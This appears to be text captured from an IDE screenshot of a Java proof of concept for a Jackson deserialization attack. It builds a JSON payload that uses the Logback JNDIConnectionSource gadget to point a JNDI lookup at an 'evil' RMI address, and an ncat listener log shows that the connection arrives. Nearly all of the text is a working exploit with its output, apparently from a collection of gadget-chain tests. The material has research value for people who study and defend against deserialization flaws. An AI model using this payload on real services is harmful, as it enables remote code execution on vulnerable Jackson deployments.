 main
java
collections
jackson
ehcache
H2Rce
JDom
Logback
Test
jdk
json
simple
yaml
JNDIServer
Main
resources
test
target
pom.xml
8 * @author 浅蓝
9 * @email blue@ixsec.org
10 * @since 2019/7/30 19:27
11 */
12 public class Logback {
13
14 public static void main(String[] args) throws IOException {
15
16 String json = "[\"ch.qos.logback.core.db.JNDIConnectionSource\"," +
17 "{\"jndiLocation\":\"rmi://127.0.0.1:1099/evil\"}}]";
18 ObjectMapper mapper = new ObjectMapper();
19 mapper.enableDefaultTyping();
20 Object o = mapper.readValue(json, Object.class);
21 mapper.writeValueAsString(o);
22
23
24 }
Logback › main()
C:\WINDOWS\system32\cmd.exe - ncat -lvp 1099
C:\Users\99622>
C:\Users\99622>ncat -lvp 1099
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::1099
Ncat: Listening on 0.0.0.0:1099
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:62635.
JRMI K
ncache
D:\Software\Java\bin\java ...
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.